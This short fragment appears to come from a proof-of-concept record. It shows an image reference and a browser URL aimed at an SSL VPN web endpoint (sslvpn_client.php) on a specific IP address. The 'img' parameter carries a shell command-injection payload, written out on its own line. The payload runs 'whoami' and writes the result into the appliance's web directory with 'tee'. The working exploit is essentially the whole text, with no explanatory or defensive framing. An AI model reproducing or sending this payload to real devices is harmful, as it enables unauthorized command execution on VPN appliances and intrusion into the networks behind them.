 不安全 | 124.164.148.43:5005/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60whoami%
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls